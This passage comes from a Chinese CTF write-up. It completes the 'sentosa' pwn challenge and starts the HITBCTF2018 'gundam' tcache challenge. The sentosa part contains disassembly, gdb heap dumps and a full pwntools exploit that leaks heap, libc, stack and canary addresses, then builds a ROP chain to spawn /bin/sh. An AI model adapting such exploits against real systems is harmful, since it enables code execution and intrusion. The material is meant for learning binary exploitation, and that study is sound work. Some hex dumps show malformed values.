| |||| ; JMP XREF from 0x0000100c (sub.There_are_no_project
_to_cancel_f60)
| |||| ; JMP XREF from 0x0000101c (sub.There_are_no_project
_to_cancel_f60)
| -----> 0x00000fe5 mov rax, qword [rsp + 8]
 ; [0x8:8]=0
| ::|||| 0x00000fea xor rax, qword fs:[0x28]
| ,=====< 0x00000ff3 jne 0x101e
| ::|||| 0x00000ff5 add rsp, 0x10
| ::|||| 0x00000ff9 pop rbx
| ::|||| 0x00000ffa ret
| ::|||| 0x00000ffb nop dword [rax + rax]
| ::|||| ; JMP XREF from 0x0000fb1 (sub.There_are_no_project
_to_cancel_f60)
| ::|||| ; JMP XREF from 0x0000fc1 (sub.There_are_no_project
_to_cancel_f60)
| ::|`--> 0x00001000 lea rdi, str.Invalid_number
 ; 0x13af ; "Invalid number!"
| ::| | 0x00001007 call sym.imp.puts
 ; int puts(const char *s)
| |`=====< 0x0000100c jmp 0xfe5
| :| | 0x0000100e nop
| | :| | ; JMP XREF from 0x00000f7d (sub.There_are_no_project
_to_cancel_f60)
| | :| `-> 0x00001010 lea rdi, str.There_are_no_project_to
_cancel ; 0x1218 ; "There are no project to cancel!"
| | :| 0x00001017 call sym.imp.puts
 ; int puts(const char *s)
| |`=====< 0x0000101c jmp 0xfe5
| | | ; JMP XREF from 0x00000ff3 (sub.There_are_no_project
_to_cancel_f60)
| `-----> 0x0000101e call sym.imp.__stack_chk_fail
 ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00000fca (sub.There_are_no_project
_to_cancel_f60)
| `----> 0x00001023 lea rdi, str.Corrupted_project
 ; 0x13bf ; "Corrupted project!"
| 0x0000102a call sym.imp.puts

```

```

; int puts(const char *s)
| 0x0000102f xor edi, edi
\ 0x00001031 call sym.imp.exit
; void exit(int status)

```

该函数首先检查 `project->check` 是否被修改（不等于1），如果没有则释放该 `project`，并将 `projects[i]` 置 0。否则程序退出。这个函数似乎没有悬指针之类的问题。

## 漏洞利用

总结一下，就是在 `read_bf0()` 函数中存在一个栈溢出漏洞。

我们来看一下 `read_bf0()` 函数中的内存布局，假设分配一个这样的 `project`：

```
start_proj(0x4f, "A"*(0x4f-1), 2, 3, 4)
```

```

gdb-peda$ x/22gx $rsp
0x7fffffffec70: 0x00007ffff7dd3780 0x0000004ff7b046e0
0x7fffffffec80: 0x4141414141414141 0x4141414141414141 <-- name
0x7fffffffec90: 0x4141414141414141 0x4141414141414141
0x7fffffffeca0: 0x4141414141414141 0x4141414141414141
0x7fffffffecb0: 0x4141414141414141 0x4141414141414141
0x7fffffffecd0: 0x4141414141414141 0x4141414141414141
0x7fffffffecd0: 0x0000000000000000 0x0000000000000000 <-- project address
0x7fffffffecce0: 0x0000000000000000 0x38a9eb4968c1da00 <-- canary
0x7fffffffecf0: 0x000055555555529a 0x00005555555553f8
0x7fffffffed00: 0x00007fffffed24 0x0000555555554a30
0x7fffffffed10: 0x00007fffffee40 0x0000555555555117 <-- return address
gdb-peda$ x/g $rsp+0x6a
0x7fffffffecd0: 0x0000555555757010 <-- project address
gdb-peda$ x/18gx *(void **)(($rsp+0x6a)-0x10
0x555555757000: 0x0000000000000000 0x0000000000000071 <--
```

```

project chunk
0x555555757010: 0x414141410000004f 0x41414141414141 <-- length <-- name
0x555555757020: 0x4141414141414141 0x4141414141414141
0x555555757030: 0x4141414141414141 0x4141414141414141
0x555555757040: 0x4141414141414141 0x4141414141414141
0x555555757050: 0x4141414141414141 0x4141414141414141
0x555555757060: 0x0000000100004141 0x0000000300000002 <-- check <-- price, area
0x555555757070: 0x0000000000000004 0x00000000000020f91 <-- capacity <-- top chunk
0x555555757080: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/18gx 0x555555756040
0x555555756040: 0x0000555555757010 0x0000000000000000 <-- projects
0x555555756050: 0x0000000000000000 0x0000000000000000
0x555555756060: 0x0000000000000000 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000
0x555555756080: 0x0000000000000000 0x0000000000000000
0x555555756090: 0x0000000000000000 0x0000000000000000
0x5555557560a0: 0x0000000000000000 0x0000000000000000
0x5555557560b0: 0x0000000000000000 0x0000000000000000
0x5555557560c0: 0x0000000000000001 0x0000000000000000 <-- proj_num

```

所以其实在覆盖到 Canary 之前，我们是有一个 project 地址可以覆盖的，但由于 `read_bf0()` 会在字符串末尾加 `"\x00"`，所以我们只能够将地址的低位覆盖为 `"\x00"`。在新增 project 过程的最后，会将 project address 放到数组 `projects` 中，所以我们可以将覆盖后的 project address 放进数组。然后利用 View 的功能就可以打印出内容。

另外我们应该注意的是上面的 project address 是最后一次 `malloc` 返回的地址，即最后添加的 project 的 address。在上面的例子中，如果我们将 project address 覆盖掉，则它指向了 project 的 chunk 头。所以我们可以将其指向一个被释放的 fastbin，它的 fd 指针指向了 heap 上的一个地址，只要将其打印出来就可以通过计算得到 heap 基址。

得到了 heap 基址后，我们就可以将 project address 修改为任意的堆地址，从而读取任意信息。所以下一步我们从堆里得到 libc 地址，接着通过 libc 的 \_\_environ 符号得到 stack 地址，最后就可以从栈上得到 Canary。构造 ROP 得到 shell。

## leak heap

```
def leak_heap():
 global heap_base

 start_proj(0, 'A', 1, 1, 1) # 0
 start_proj(0, 'A'*0x5a, 1, 1, 1) # 1
 start_proj(0, 'A', 1, 1, 1) # 2
 cancel_proj(2)
 cancel_proj(0)
 view_proj()
 io.recvuntil("Capacity: ")
 leak = int(io.recvline()[:-1], 10) & 0xffffffff
 heap_base = (0x55<<40) + (leak<<8) # 0x55 or 0x56
 log.info("libc base: 0x%x" % heap_base)
```

首先分配 3 个 fast chunk，其中第 2 个利用栈溢出修改 project address，使其指向第 chunk 0。然后依次释放掉 chunk 2 和 chunk 0，此时 chunk 0 的 fd 指向了 chunk 2：

```

gdb-peda$ x/18gx 0x555555756040
0x555555756040: 0x0000000000000000 0x0000555555757000 <-
 projects
0x555555756050: 0x0000000000000000 0x0000000000000000
0x555555756060: 0x0000000000000000 0x0000000000000000
0x555555756070: 0x0000000000000000 0x0000000000000000
0x555555756080: 0x0000000000000000 0x0000000000000000
0x555555756090: 0x0000000000000000 0x0000000000000000
0x5555557560a0: 0x0000000000000000 0x0000000000000000
0x5555557560b0: 0x0000000000000000 0x0000000000000000
0x5555557560c0: 0x0000000000000001 0x0000000000000000 <-
 proj_num
gdb-peda$ x/16gx 0x555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 0 [be freed]
0x555555757010: 0x0000555555757040 0x0000010000000100
 <-- fd pointer
0x555555757020: 0x0000000000000100 0x0000000000000021 <-
 chunk 1
0x555555757030: 0x0000010000000000 0x0000010000000100
0x555555757040: 0x0000000000000100 0x0000000000000021 <-
 chunk 2 [be freed]
0x555555757050: 0x0000000000000000 0x0000010000000100
0x555555757060: 0x0000000000000100 0x00000000000020fa1 <-
 top chunk
0x555555757070: 0x0000000000000000 0x0000000000000000

```

然后 View 打印出来就得到了 heap 基址。这种构造方法还是有一点问题的，不能打印出最高位的 `0x55`，但我们知道这个值相对固定，所以直接加上就可以了。

## leak libc

```

def leak_libc():
 global libc_base

 start_proj(0xf, 'A', 0xd1, 0, 0x64) # 0
 start_proj(0x50, '\x01', 1, 1, 1) # 2
 start_proj(0x50, 'A'*0x44+'\x21', 1, 1, 1) # 3
 start_proj(0, 'A'*0x5a + p64(heap_base+0x90), 1, 1, 1) # 4
 start_proj(0, 'A'*0x5a + p64(heap_base+0x8b), 1, 1, 1) # 5
 cancel_proj(4)

 view_proj()
 for i in range(5):
 io.recvuntil("Area: ")
 leak_low = int(io.recvline()[:-1], 10) & 0xffffffff
 io.recvuntil("Capacity: ")
 leak_high = int(io.recvline()[:-1], 10) & 0xffff
 libc_base = leak_low + (leak_high<<32) - 0x3c3b78

 log.info("libc base: 0%x" % libc_base)

```

由于我们不能直接分配一个 small chunk，所以需要构造一个 fake chunk。利用栈溢出修改 project address 可以做到这一点。另外还需要满足 libc free 的检查，还有 Cancel 过程中的 check。

首先分配 5 个 project，其中最后两个利用漏洞修改了 project address，使其指向 fake chunk。此时内存布局如下：

```

gdb-peda$ x/18gx 0x555555756040
0x555555756040: 0x0000555555757070 0x0000555555757000 <-
 projects
0x555555756050: 0x00005555557570a0 0x0000555555757110
0x555555756060: 0x0000555555757090 0x000055555575708b
0x555555756070: 0x0000000000000000 0x0000000000000000
0x555555756080: 0x0000000000000000 0x0000000000000000
0x555555756090: 0x0000000000000000 0x0000000000000000
0x5555557560a0: 0x0000000000000000 0x0000000000000000
0x5555557560b0: 0x0000000000000000 0x0000000000000000
0x5555557560c0: 0x0000000000000006 0x0000000000000000 <-
 proj_num

```

```

gdb-peda$ x/50gx 0x555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021 <-
 chunk 1
0x555555757010: 0x0000015500000000 0x0000010000000100
0x555555757020: 0x00000000000000100 0x0000000000000021
0x555555757030: 0x0000010000000000 0x0000010000000100
0x555555757040: 0x00000000000000100 0x0000000000000021
0x555555757050: 0x0000010000000000 0x0000010000000100
0x555555757060: 0x00000000000000100 0x0000000000000031 <-
 chunk 0
0x555555757070: 0x000000410000000f 0x0000000000000000
0x555555757080: 0x0000000100000000 0x00000000000000d1 <-
 fake chunk (chunk 4)
0x555555757090: 0x0000000000000064 0x0000000000000071 <-
 chunk 2
0x5555557570a0: 0x0000000100000050 0x0000000000000000
0x5555557570b0: 0x0000000000000000 0x0000000000000000
0x5555557570c0: 0x0000000000000000 0x0000000000000000
0x5555557570d0: 0x0000000000000000 0x0000000000000000
0x5555557570e0: 0x0000000000000000 0x0000000000000000
0x5555557570f0: 0x0000010000000000 0x0000010000000100
0x555555757100: 0x00000000000000100 0x0000000000000071 <-
 chunk 3
0x555555757110: 0x4141414100000050 0x41414141414141
0x555555757120: 0x4141414141414141 0x41414141414141
0x555555757130: 0x4141414141414141 0x41414141414141
0x555555757140: 0x4141414141414141 0x41414141414141
0x555555757150: 0x4141414141414141 0x0000000000000021 <-
 fake chunk (0xd0+0x80=0x150)
0x555555757160: 0x0000010000000000 0x0000010000000100
0x555555757170: 0x00000000000000100 0x00000000000020e91 <-
 top chunk
0x555555757180: 0x0000000000000000 0x0000000000000000

```

释放掉 chunk 4，此时它将被放进 unsorted bin，其 fd, bk 指针指向 libc：

```

gdb-peda$ x/50gx 0x555555757010-0x10
0x555555757000: 0x0000000000000000 0x0000000000000021
0x555555757010: 0x0000155000000000 0x000010000000100
0x555555757020: 0x000000000000100 0x0000000000000021
0x555555757030: 0x0000100000000000 0x000010000000100
0x555555757040: 0x000000000000100 0x0000000000000021
0x555555757050: 0x0000100000000000 0x000010000000100
0x555555757060: 0x000000000000100 0x0000000000000031
0x555555757070: 0x00000410000000f 0x0000000000000000
0x555555757080: 0x000000100000000 0x000000000000d1
0x555555757090: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- fd, bk pointer
0x5555557570a0: 0x000000100000050 0x0000000000000000
0x5555557570b0: 0x0000000000000000 0x0000000000000000
0x5555557570c0: 0x0000000000000000 0x0000000000000000
0x5555557570d0: 0x0000000000000000 0x0000000000000000
0x5555557570e0: 0x0000000000000000 0x0000000000000000
0x5555557570f0: 0x000010000000000 0x000010000000100
0x555555757100: 0x000000000000100 0x0000000000000071
0x555555757110: 0x41414141410000050 0x41414141414141
0x555555757120: 0x4141414141414141 0x41414141414141
0x555555757130: 0x4141414141414141 0x41414141414141
0x555555757140: 0x4141414141414141 0x41414141414141
0x555555757150: 0x0000000000000d0 0x0000000000000020
0x555555757160: 0x000010000000000 0x000010000000100
0x555555757170: 0x000000000000100 0x00000000000020e91
0x555555757180: 0x0000000000000000 0x0000000000000000

```

将它打印出来即可得到 libc 的基址。

## leak stack and canary

```

def leak_stack_canary():
 global canary

 environ_addr = libc.symbols['__environ'] + libc_base
 log.info("__environ address: 0x%x" % environ_addr)

 start_proj(0, 'A'*0x5a + p64(environ_addr - 9), 1, 1, 1)
4

 view_proj()
 for i in range(5):
 io.recvuntil("Price: ")
 leak_low = int(io.recvline()[:-1], 10) & 0xffffffff
 io.recvuntil("Area: ")
 leak_high = int(io.recvline()[:-1], 10) & 0xffff
 stack_addr = leak_low + (leak_high<<32)
 canary_addr = stack_addr - 0x130

 log.info("stack address: 0x%x" % stack_addr)
 log.info("canary address: 0x%x" % canary_addr)

 start_proj(0, 'A'*0x5a + p64(canary_addr - 3), 1, 1, 1)
6

 view_proj()
 for i in range(7):
 io.recvuntil("Project: ")
 canary = (u64(io.recvline()[:-1] + "\x00"))<<8

 log.info("canary: 0x%x" % canary)

```

通过 `libc` 地址计算出 `__environ` 的地址，构造 `project` 并打印出来得到其指向的 `stack` 地址。然后通过偏移计算得到 `canary` 地址，同样的方法构造 `project`，得到 `canary`。

## pwn

```

def pwn():
 pop_rdi_ret = libc_base + 0x21102
 bin_sh = libc_base + next(libc.search('/bin/sh\x00'))
 system_addr = libc_base + libc.symbols['system']

 payload = "A" * 0x68
 payload += p64(canary) # canary
 payload += "A" * 0x28
 payload += p64(pop_rdi_ret) # return address
 payload += p64(bin_sh)
 payload += p64(system_addr) # system("/bin/sh")

 start_proj(0, payload, 1, 1, 1)

 io.interactive()

```

最后我们就可以构造 ROP 得到 shell 了。

```

gdb-peda$ x/24gx $rsp
0x7fffffffec70: 0x00007ffff7dd3780 0x00000000f7b046e0
0x7fffffffec80: 0x4141414141414141 0x4141414141414141
0x7fffffffec90: 0x4141414141414141 0x4141414141414141
0x7fffffffeca0: 0x4141414141414141 0x4141414141414141
0x7fffffffecb0: 0x4141414141414141 0x4141414141414141
0x7fffffffecc0: 0x4141414141414141 0x4141414141414141
0x7fffffffecd0: 0x4141414141414141 0x4141414141414141
0x7fffffffece0: 0x4141414141414141 0xa078057095c7cf00 <-
 canary
0x7fffffffecf0: 0x4141414141414141 0x4141414141414141
0x7fffffffed00: 0x4141414141414141 0x4141414141414141
0x7fffffffed10: 0x4141414141414141 0x00007ffff7a2f102 <-
 pop rdi; ret
0x7fffffffed20: 0x00007ffff7b9a177 0x00007ffff7a53390 <-
 "/bin/sh" <- system

```

开启 ASLR 。 Bingo!!!

```
$ python exp.py
[+] Starting local process './sentosa': pid 11161
[*] heap base: 0x556cac880000
[*] libc base: 0x7fd37c2a7000
[*] __environ address: 0x7fd37c66cf38
[*] stack address: 0x7ffcdd2ae7c8
[*] canary address: 0x7ffcdd2ae698
[*] canary: 0x307ea32507776d00
[*] Switching to interactive mode
Your project is No.7
$ whoami
firmy
```

## exploit

完整的 exp 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'

io = process(['./sentosa'], env={'LD_PRELOAD':'./libc-2.23.so'})
libc = ELF('libc-2.23.so')

def start_proj(length, name, price, area, capacity):
 io.sendlineafter("Exit\n", '1')
 io.sendlineafter("name: ", str(length))
 io.sendlineafter("name: ", name)
 io.sendlineafter("price: ", str(price))
 io.sendlineafter("area: ", str(area))
 io.sendlineafter("capacity: ", str(capacity))

def view_proj():
 io.sendlineafter("Exit\n", '2')

def cancel_proj(idx):
```

```

 io.sendlineafter("Exit\n", '4')
 io.sendlineafter("number: ", str(idx))

def leak_heap():
 global heap_base

 start_proj(0, 'A', 1, 1, 1) # 0
 start_proj(0, 'A'*0x5a, 1, 1, 1) # 1
 start_proj(0, 'A', 1, 1, 1) # 2
 cancel_proj(2)
 cancel_proj(0)

 view_proj()
 io.recvuntil("Capacity: ")
 leak = int(io.recvline()[:-1], 10) & 0xffffffff
 heap_base = (0x55<<40) + (leak<<8) # 0x55 or 0x56

 log.info("heap base: 0x%x" % heap_base)

def leak_libc():
 global libc_base

 start_proj(0xf, 'A', 0xd1, 0, 0x64) # 0
 start_proj(0x50, '\x01', 1, 1, 1) # 2
 start_proj(0x50, 'A'*0x44+'\x21', 1, 1, 1) # 3
 start_proj(0, 'A'*0x5a + p64(heap_base+0x90), 1, 1, 1) # 4
 start_proj(0, 'A'*0x5a + p64(heap_base+0x8b), 1, 1, 1) # 5
 cancel_proj(4)

 view_proj()
 for i in range(5):
 io.recvuntil("Area: ")
 leak_low = int(io.recvline()[:-1], 10) & 0xffffffff
 io.recvuntil("Capacity: ")
 leak_high = int(io.recvline()[:-1], 10) & 0xffff
 libc_base = leak_low + (leak_high<<32) - 0x3c3b78

 log.info("libc base: 0x%x" % libc_base)

def leak_stack_canary():

```

```

global canary

environ_addr = libc.symbols['__environ'] + libc_base
log.info("__environ address: 0x%x" % environ_addr)

start_proj(0, 'A'*0x5a + p64(environ_addr - 9), 1, 1, 1)
4

view_proj()
for i in range(5):
 io.recvuntil("Price: ")
leak_low = int(io.recvline()[:-1], 10) & 0xffffffff
io.recvuntil("Area: ")
leak_high = int(io.recvline()[:-1], 10) & 0xffff
stack_addr = leak_low + (leak_high<<32)
canary_addr = stack_addr - 0x130

log.info("stack address: 0x%x" % stack_addr)
log.info("canary address: 0x%x" % canary_addr)

start_proj(0, 'A'*0x5a + p64(canary_addr - 3), 1, 1, 1)
6

view_proj()
for i in range(7):
 io.recvuntil("Project: ")
canary = (u64(io.recvline()[:-1] + "\x00"))<<8

log.info("canary: 0x%x" % canary)

def pwn():
 pop_rdi_ret = libc_base + 0x21102
 bin_sh = libc_base + next(libc.search('/bin/sh\x00'))
 system_addr = libc_base + libc.symbols['system']

 payload = "A" * 0x68
 payload += p64(canary) # canary
 payload += "A" * 0x28
 payload += p64(pop_rdi_ret) # return address
 payload += p64(bin_sh)

```

```
payload += p64(system_addr) # system("/bin/sh")

start_proj(0, payload, 1, 1)

io.interactive()

if __name__ == "__main__":
 leak_heap()
 leak_libc()
 leak_stack_canary()
 pwn()
```

## 参考资料

- <https://ctftime.org/task/4460>

## 6.1.19 pwn HITBCTF2018 gundam

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file gundam
gundam: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for
GNU/Linux 3.2.0, BuildID[sha1]=5643cd77b84ace35448d38fc49e4d366
8ef45fea, stripped
$ checksec -f gundam
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled
No RPATH No RUNPATH Yes 0 4 gundam
$ strings libc-2.26.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.26-0ubuntu2.1) stable release vers
ion 2.26, by Roland McGrath et al.
Compiled by GNU CC version 6.4.0 20171010.
```

保护全开，也默认 ASLR 开。libc 版本 2.26，所以应该还是考察 tcache（参考章节 4.14）。

玩一下：

```
$./gundam
...
创建了两个 gundam
1 . Build a gundam
2 . Visit gundams
3 . Destory a gundam
```

## 6.1.19 pwn HITBCTF2018 gundam

```
4 . Blow up the factory
5 . Exit
```

Your choice : 2

```
Gundam[0] :AAAA
Type[0] :Freedom
```

```
Gundam[1] :BBBB
Type[1] :Strike Freedom
```

```
1 . Build a gundam
2 . Visit gundams
3 . Destory a gundam
4 . Blow up the factory
5 . Exit
```

Your choice : 3

Which gundam do you want to Destory:0 # 第一次销毁 gundam 0，成功

```
1 . Build a gundam
2 . Visit gundams
3 . Destory a gundam
4 . Blow up the factory
5 . Exit
```

Your choice : 3

Which gundam do you want to Destory:0 # 第二次销毁 gundam 0，成功

```
1 . Build a gundam
2 . Visit gundams
3 . Destory a gundam
4 . Blow up the factory
5 . Exit
```

Your choice : 2 # 此时剩下 gundam 1

```
Gundam[1] :BBBB
Type[1] :Strike Freedom
```

```
1 . Build a gundam
2 . Visit gundams
3 . Destory a gundam
4 . Blow up the factory
5 . Exit
```

```
Your choice : 4 # 销毁 factory
Done!
```

```
1 . Build a gundam
2 . Visit gundams
3 . Destory a gundam
4 . Blow up the factory
5 . Exit
```

```
Your choice : 2 # gundam 1 没有变化
```

```
Gundam[1] :BBBB
Type[1] :Strike Freedom
```

```
1 . Build a gundam
2 . Visit gundams
3 . Destory a gundam
4 . Blow up the factory
5 . Exit
```

```
Your choice : 3 # 第三次销毁 gundam 0，失败
Which gundam do you want to Destory:0
Invalid choice
```

根据上面的结果也能猜出一些东西。比如在没有销毁 factory 的情况下，可以多次销毁 gundam。而销毁 factory 不会对没有销毁的 gundam 造成影响。

## 题目解析

### main

```
[0x0000009e0]> pdf @ main
```

```

/ (fcn) main 122
| main ();
| ; var int local_18h @ rbp-0x18
| ; var int local_12h @ rbp-0x12
| ; var int local_8h @ rbp-0x8
| ; DATA XREF from 0x0000009fd (entry0)
| 0x000010c5 push rbp
| 0x000010c6 mov rbp, rsp
| 0x000010c9 sub rsp, 0x20
| 0x000010cd mov rax, qword fs:[0x28]
; [0x28:8]=0x2170 ; '('
| 0x000010d6 mov qword [local_8h], rax
| 0x000010da xor eax, eax
| 0x000010dc mov eax, 0
| 0x000010e1 call sub.setvbuf_22
; int setvbuf(FILE*stream, char*buf, int mode, size_t size)
| ; JMP XREF from 0x00001192 (main + 205)
| 0x000010e6 mov eax, 0
| 0x000010eb call sub.puts_aea
; int puts(const char *s)
| 0x000010f0 lea rax, [local_12h]
| 0x000010f4 mov edx, 8
| 0x000010f9 mov rsi, rax
| 0x000010fc mov edi, 0
| 0x00001101 call sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00001106 lea rax, [local_12h]
| 0x0000110a mov rdi, rax
| 0x0000110d call sym.imp atoi
; int atoi(const char *str)
| 0x00001112 mov dword [local_18h], eax
; 读入选项
| 0x00001115 cmp dword [local_18h], 5
; [0x5:4]=257
| ,=< 0x00001119 ja 0x1185
| | 0x0000111b mov eax, dword [local_18h]
| | 0x0000111e lea rdx, [rax*4]
| | 0x00001126 lea rax, [0x00001368]
; 获取跳转表

```

```

| | 0x0000112d mov eax, dword [rdx + rax]
| ; 获取对应表项
| | 0x00001130 movsxd rdx, eax
| | 0x00001133 lea rax, [0x00001368]
| | 0x0000113a add rax, rdx
| ; '('
\ | 0x0000113d jmp rax
| ; 跳到相应函数
[0x0000009e0]> px 20 @ 0x00001368+0x4
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789A
BCDEF
0x0000136c d7fd ffff e3fd ffff effd ffff fbfd ffff
.....
0x0000137c 07fe ffff
[0x0000009e0]> pd 20 @ 0x0000113f
: 0x0000113f mov eax, 0
: 0x00001144 call sub.malloc_b7d
; 选项 1
,==< 0x00001149 jmp 0x1192
| : 0x0000114b mov eax, 0
| : 0x00001150 call sub.Gundam__u__:_s_ef4
; 选项 2
,===< 0x00001155 jm p 0x1192
||: 0x00001157 mov eax, 0
||: 0x0000115c call sub.Which_gundam_do_you_want_to
_Destory:_d32 ; 选项 3
,=====< 0x00001161 jmp 0x1192
|||: 0x00001163 mov eax, 0
|||: 0x00001168 call sub.Done_e22
; 选项 4
,=====< 0x0000116d jmp 0x1192
||||: 0x0000116f lea rdi, str.Exit....
; 0x135c ; "Exit...."
||||: 0x00001176 call sym.imp.puts
; int puts(const char *s)
||||: 0x0000117b mov edi, 0
||||: 0x00001180 call sym.imp.exit
; 选项 5
||||: ; JMP XREF from 0x00001119 (main)
||||: 0x00001185 lea rdi, str.Invalid_choice

```

```

; 0x130d ; "Invalid choice"
|||: 0x0000118c call sym.imp.puts
 ; int puts(const char *s)
|||: 0x00001191 nop
||||; JMP XREF from 0x00001149 (main + 132)
||||; JMP XREF from 0x00001155 (main + 144)
||||; JMP XREF from 0x00001161 (main + 156)
||||; JMP XREF from 0x0000116d (main + 168)
```=< 0x00001192      jmp 0x10e6
    ; main+0x21

```

一个典型的 switch-case 跳转结构。

Build a gundam

```

[0x0000009e0]> pdf @ sub.malloc_b7d
/ (fcn) sub.malloc_b7d 437
|   sub.malloc_b7d (int arg_8h);
|       ; var int local_20h @ rbp-0x20
|       ; var int local_1ch @ rbp-0x1c
|       ; var int local_18h @ rbp-0x18
|       ; var int local_10h @ rbp-0x10
|       ; var int local_8h @ rbp-0x8
|       ; var int local_0h @ rbp-0x0
|       ; arg int arg_8h @ rbp+0x8
|       ; UNKNOWN XREF from 0x00001144 (main + 127)
|       ; CALL XREF from 0x00001144 (main + 127)
|       0x00000b7d      push rbp
|       0x00000b7e      mov rbp, rsp
|       0x00000b81      sub rsp, 0x20
|       0x00000b85      mov rax, qword fs:[0x28]
; [0x28:8]=0x2170 ; '('
|       0x00000b8e      mov qword [local_8h], rax
|       0x00000b92      xor eax, eax
|       0x00000b94      mov qword [local_18h], 0
; 初始化 [local_18h]
|       0x00000b9c      mov qword [local_10h], 0
; 初始化 [local_10h]

```

```

|          0x00000ba4      mov eax, dword [0x0020208c]
| ; [0x20208c:4]=0 ; 取出当前 gundam 数量
|          0x00000baa      cmp eax, 8
| ,=< 0x00000bad      ja 0xd17
| ; 如果大于 8，函数返回
|          0x00000bb3      mov edi, 0x28
| ; 否则继续
|          0x00000bb8      call sym.imp.malloc
| ; [local_18h] = malloc(0x28) 分配一块内存作为 gundam
|          0x00000bbd      mov qword [local_18h], rax
|          0x00000bc1      mov rax, qword [local_18h]
|          0x00000bc5      mov edx, 0x28
| ; '('
|          0x00000bca      mov esi, 0
|          0x00000bcf      mov rdi, rax
|          0x00000bd2      call sym.imp.memset
| ; memset([local_18h], 0, 0x28) 进行初始化
|          0x00000bd7      mov edi, 0x100
|          0x00000bdc      call sym.imp.malloc
| ; [local_10h] = malloc(0x100) 分配一块内存作为 name
|          0x00000be1      mov qword [local_10h], rax
|          0x00000be5      cmp qword [local_10h], 0
| ,==< 0x00000bea      jne 0xc02
| || 0x00000bec      lea rdi, str.error
| ; 0x1295 ; "error !"
| || 0x00000bf3      call sym.imp.puts
| ; int puts(const char *s)
| || 0x00000bf8      mov edi, 0xffffffff
| ; -1
| || 0x00000bfd      call sym.imp.exit
| ; void exit(int status)
| || ; JMP XREF from 0x00000bea (sub.malloc_b7d)
`--> 0x00000c02      lea rdi, str.The_name_of_gundam_:
| ; 0x129d ; "The name of gundam :"
|          0x00000c09      mov eax, 0
|          0x00000c0e      call sym.imp.printf
| ; int printf(const char *format)
|          0x00000c13      mov rax, qword [local_10h]
|          0x00000c17      mov edx, 0x100
|          0x00000c1c      mov rsi, rax

```

```

|      | 0x00000c1f      mov edi, 0
|      | 0x00000c24      call sym.imp.read
; read(0, [local_10h], 0x100) 读入字符到 name
|      | 0x00000c29      mov rax, qword [local_18h]
; 取出 gundam
|      | 0x00000c2d      mov rdx, qword [local_10h]
|      | 0x00000c31      mov qword [rax + 8], rdx
; 将 name 放到 gundam->name
|      | 0x00000c35      lea rdi, str.The_type_of_the_gundam_
: 0x12b2 ; "The type of the gundam :"
|      | 0x00000c3c      mov eax, 0
|      | 0x00000c41      call sym.imp.printf
; int printf(const char *format)
|      | 0x00000c46      lea rax, [local_20h]
|      | 0x00000c4a      mov rsi, rax
|      | 0x00000c4d      lea rdi, [0x000012cb]
; "%d"
|      | 0x00000c54      mov eax, 0
|      | 0x00000c59      call sym.imp.__isoc99_scanf
; 读入 type 到 [local_20h]
|      | 0x00000c5e      mov eax, dword [local_20h]
|      | 0x00000c61      test eax, eax
| ,==< 0x00000c63      js 0xc6d
| || 0x00000c65      mov eax, dword [local_20h]
; 大于等于 0 时继续
| || 0x00000c68      cmp eax, 2
| ,==< 0x00000c6b      jle 0xc83
; 小于等于 2 时跳转
| ||| ; JMP XREF from 0x00000c63 (sub.malloc_b7d)
| `--> 0x00000c6d      lea rdi, str.Invalid.
; 0x12ce ; "Invalid."
| || 0x00000c74      call sym.imp.puts
; int puts(const char *s)
| || 0x00000c79      mov edi, 0
| || 0x00000c7e      call sym.imp.exit
; void exit(int status)
| || ; JMP XREF from 0x00000c6b (sub.malloc_b7d)
| `--> 0x00000c83      mov eax, dword [local_20h]
| || 0x00000c86      movsxd rdx, eax
| || 0x00000c89      mov rax, rdx

```

```

|      | 0x00000c8c      shl rax, 2
|      | 0x00000c90      add rax, rdx
; '('
|      | 0x00000c93      shl rax, 2
; 最后得到 rax = rax * 20
|      | 0x00000c97      lea rdx, str.Freedom
; 0x202020 ; "Freedom" ; 取出起始地址
|      | 0x00000c9e      add rdx, rax
; rdx 为字符串 type 的地址
|      | 0x00000ca1      mov rax, qword [local_18h]
|      | 0x00000ca5      add rax, 0x10
; 取出 gundam->type
|      | 0x00000ca9      mov rsi, rdx
|      | 0x00000cac      mov rdi, rax
|      | 0x00000caf      call sym.imp.strcpy
; strcpy(gundam->type, type) 将字符串复制过去
|      | 0x00000cb4      mov rax, qword [local_18h]
; 取出 gundam
|      | 0x00000cb8      mov dword [rax], 1
; 将 gundam->flag 赋值为 1
|      | 0x00000cbe      mov dword [local_1ch], 0
; 循环计数 i，初始化为 0
|,==< 0x00000cc5      jmp 0xd02
; 开始循环
| || ; JMP XREF from 0x00000d06 (sub.malloc_b7d)
| .---> 0x00000cc7      mov eax, dword [local_1ch]
| :|| 0x00000cca      lea rdx, [rax*8]
| :|| 0x00000cd2      lea rax, [0x002020a0]
; 取出 factory 地址
| :|| 0x00000cd9      mov rax, qword [rdx + rax]
; 找到 factory[i]
| :|| 0x00000cdd      test rax, rax
| ,====< 0x00000ce0      jne 0xcfef
; 不为 0 时继续下一次循环
| :|| 0x00000ce2      mov eax, dword [local_1ch]
; 否则继续
| :|| 0x00000ce5      lea rcx, [rax*8]
| :|| 0x00000ced      lea rax, [0x002020a0]
| :|| 0x00000cf4      mov rdx, qword [local_18h]
; 取出 gundam

```

```

|     |::| 0x00000cf8      mov qword [rcx + rax], rdx
|     ; 将 gundam 放到 factory[i]
| ,=====< 0x00000cfc      jmp 0xd08
|     ; 结束循环
| ||::| ; JMP XREF from 0x00000ce0 (sub.malloc_b7d)
| |`---> 0x00000cfe      add dword [local_1ch], 1
|     ; i = i + 1
| |::| ; JMP XREF from 0x00000cc5 (sub.malloc_b7d)
